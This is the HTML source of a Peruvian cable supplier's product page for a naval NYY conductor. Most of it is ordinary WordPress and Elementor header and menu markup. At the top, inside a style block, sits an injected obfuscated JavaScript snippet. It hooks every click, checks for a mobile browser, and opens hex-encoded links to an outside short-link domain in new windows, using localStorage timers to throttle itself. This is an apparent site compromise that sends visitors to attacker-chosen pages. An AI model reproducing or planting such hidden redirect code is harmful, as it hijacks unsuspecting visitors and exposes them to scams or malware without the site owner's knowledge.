function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x41\x53\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x6d\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x4d\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x54\x4b\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x74\x73\x6c\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x45\x4a\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x49\x6d\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x78\x46\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x4d\x78\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x74\x45\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='elementor-post-3224-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-3224.css?ver=1766443948' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-1097-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-1097.css?ver=1766443950' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.elcope.com.pe/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1103-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/css/post-1103.css?ver=1766443953' media='all' />
<link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://www.elcope.com.pe/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1748112588' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-1771 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page-329">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="40" class="elementor elementor-40 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4741672 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4741672" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fce01c9" data-id="fce01c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f9c4c0 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f9c4c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+511) 660 2652</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">ventas@elcope.com.pe</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Horario comercial: Lunes a Viernes 8:30 a.m. a 6:30 p.m.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0ae9c7f elementor-hidden-mobile" data-id="0ae9c7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97a372f elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="97a372f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-243c680" href="https://www.facebook.com/electroconductoresperuanos" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7d62dd9" href="https://www.instagram.com/electro_conductores_peruanos/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-c3168d6" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bd25e4" href="https://www.linkedin.com/company/electro-conductores-peruanos/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9200c75" data-id="9200c75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f12d9 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="27f12d9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69ca9b3 elementor-hidden-desktop elementor-hidden-tablet" data-id="69ca9b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfb87d5 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dfb87d5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dfb87d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.elcope.com.pe/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-689"><a href="https://www.elcope.com.pe/product-category/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.elcope.com.pe/proyectos/" class="elementor-item">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.elcope.com.pe/certificaciones/" class="elementor-item">Certificaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://www.elcope.com.pe/noticias-y-eventos/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.elcope.com.pe/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.elcope.com.pe/nosotros/" class="elementor-item">Nosotros</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dfb87d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.elcope.com.pe/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-689"><a href="https://www.elcope.com.pe/product-category/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.elcope.com.pe/proyectos/" class="elementor-item" tabindex="-1">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.elcope.com.pe/certificaciones/" class="elementor-item" tabindex="-1">Certificaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://www.elcope.com.pe/noticias-y-eventos/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.elcope.com.pe/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.elcope.com.pe/nosotros/" class="elementor-item" tabindex="-1">Nosotros</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5e303f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5e303f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78524bf" data-id="78524bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3be97e9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3be97e9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.elcope.com.pe">
			<img fetchpriority="high" width="432" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20432%20199'%3E%3C/svg%3E" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/03/cropped-Logo4TR.png" class="attachment-full size-full wp-image-141 lazy" alt="" data-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/03/cropped-Logo4TR.png 432w, https://www.elcope.com.pe/wp-content/uploads/2023/03/cropped-Logo4TR-300x138.png 300w" data-sizes="(max-width: 432px) 100vw, 432px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51fa614 elementor-hidden-mobile" data-id="51fa614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff2f1db elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ff2f1db" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ff2f1db" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.elcope.com.pe/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-689"><a href="https://www.elcope.com.pe/product-category/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.elcope.com.pe/proyectos/" class="elementor-item">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.elcope.com.pe/certificaciones/" class="elementor-item">Certificaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://www.elcope.com.pe/noticias-y-eventos/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.elcope.com.pe/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.elcope.com.pe/nosotros/" class="elementor-item">Nosotros</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ff2f1db" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.elcope.com.pe/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-689"><a href="https://www.elcope.com.pe/product-category/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.elcope.com.pe/proyectos/" class="elementor-item" tabindex="-1">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.elcope.com.pe/certificaciones/" class="elementor-item" tabindex="-1">Certificaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://www.elcope.com.pe/noticias-y-eventos/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.elcope.com.pe/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.elcope.com.pe/nosotros/" class="elementor-item" tabindex="-1">Nosotros</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bee5157" data-id="bee5157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73e6ce6 elementor-widget elementor-widget-image" data-id="73e6ce6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="308" height="176" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20308%20176'%3E%3C/svg%3E" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/03/30aniversario2.png" class="attachment-large size-large wp-image-888 lazy" alt="" data-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/03/30aniversario2.png 308w, https://www.elcope.com.pe/wp-content/uploads/2023/03/30aniversario2-300x171.png 300w" data-sizes="(max-width: 308px) 100vw, 308px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="329" class="elementor elementor-329 elementor-location-single post-1771 product type-product status-publish has-post-thumbnail product_cat-construccion product_cat-construccion-e-infraestructura product_cat-productos first onbackorder shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b661146 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b661146" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30667cc" data-id="30667cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b14801f elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b14801f" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.elcope.com.pe">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.elcope.com.pe/product-category/construccion-e-infraestructura/">Construcción e Infraestructura</a>&nbsp;&#47;&nbsp;<a href="https://www.elcope.com.pe/product-category/construccion-e-infraestructura/construccion/">Construccion</a>&nbsp;&#47;&nbsp;Conductor Naval NYY &#8211; Clase 5</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-9aca503 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="9aca503" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h4 class="product_title entry-title elementor-heading-title elementor-size-default">Conductor Naval NYY &#8211; Clase 5</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67ff45b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="67ff45b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f430cf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f430cf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fd7189" data-id="2fd7189" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d82bfc7 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="d82bfc7" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
